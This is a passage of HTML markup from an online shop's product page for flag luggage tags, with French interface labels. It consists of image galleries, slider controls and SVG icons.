        <img src="//returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1623" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1623" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20463110881323">
      <span class="visually-hidden">
        Ouvrir le média 16 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--16674940485675__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16674940485675__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--16674940485675__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16674940485675__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16674940485675__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-20476369829931"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-1
"
              >
                <img src="//returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=416" alt="Étiquettes drapeaux pour vos bagages" srcset="//returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=54 54w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=74 74w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=104 104w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=162 162w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=208 208w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=324 324w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=416 416w" width="416" height="347" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16674940485675__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-20467928170539"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-2
"
              >
                <img src="//returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=416" alt="Étiquettes drapeaux pour vos bagages" srcset="//returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=54 54w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=74 74w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=104 104w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=162 162w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=208 208w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=324 324w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=416 416w" width="416" height="347" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16674940485675__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-161906655275"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-3
"
              >
                <img src="//returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=416" alt="Flag Luggage Tags - ReturnMeTags" srcset="//returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=54 54w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=74 74w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=104 104w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=162 162w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=208 208w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=324 324w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16674940485675__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-161906688043"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-4
"
              >
                <img src="//returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=416" alt="Flag Luggage Tags - ReturnMeTags" srcset="//returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=54 54w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=74 74w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=104 104w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=162 162w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=208 208w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=324 324w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16674940485675__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-161906720811"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-5
"
              >
                <img src="//returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=416" alt="Flag Luggage Tags - ReturnMeTags" srcset="//returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=54 54w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=74 74w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=104 104w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=162 162w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=208 208w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=324 324w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16674940485675__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-20244446347307"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-6
"
              >
                <img src="//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=416" alt="Étiquettes drapeaux pour vos bagages" srcset="//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=54 54w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=74 74w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=104 104w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=162 162w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=208 208w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=324 324w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=416 416w" width="416" height="426" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16674940485675__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-20244475772971"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 7 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-7
"
              >
                <img src="//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=416" alt="Étiquettes drapeaux pour vos bagages" srcset="//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=54 54w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=74 74w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=104 104w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=162 162w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=208 208w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=324 324w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=416 416w" width="416" height="426" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16674940485675__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-20245031157803"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 8 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-8
"
              >
                <img src="//returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=416" alt="Étiquettes drapeaux pour vos bagages" srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=54 54w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=74 74w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=104 104w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=162 162w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=208 208w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=324 324w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=416 416w" width="416" height="276" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16674940485675__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-20245032206379"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 9 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-9
"
              >
                <img src="//returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=416" alt="Étiquettes drapeaux pour vos bagages" srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=54 54w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=74 74w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=104 104w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=162 162w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=208 208w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=324 324w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=416 416w" width="416" height="276" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16674940485675__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-20245034631211"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 10 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-10
"
              >
                <img src="//returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=416" alt="Étiquettes drapeaux pour vos bagages" srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=54 54w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=74 74w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=104 104w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=162 162w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=208 208w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=324 324w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=416 416w" width="416" height="276" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16674940485675__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-20245036531755"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 11 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-11
"
              >
                <img src="//returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=416" alt="Étiquettes drapeaux pour vos bagages" srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=54 54w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=74 74w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=104 104w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=162 162w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=208 208w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=324 324w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=416 416w" width="416" height="276" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16674940485675__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-161906753579"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 12 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-12
"
              >
                <img src="//returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=416" alt="Flag Luggage Tags - ReturnMeTags" srcset="//returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=54 54w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=74 74w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=104 104w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=162 162w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=208 208w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=324 324w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=416 416w" width="416" height="200" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16674940485675__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-20463106818091"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 13 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-13
"
              >
                <img src="//returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=416" alt="Étiquettes drapeaux pour vos bagages" srcset="//returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=54 54w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=74 74w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=104 104w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=162 162w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=208 208w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=324 324w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=416 416w" width="416" height="347" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-13
">
              </button>
            </li><li
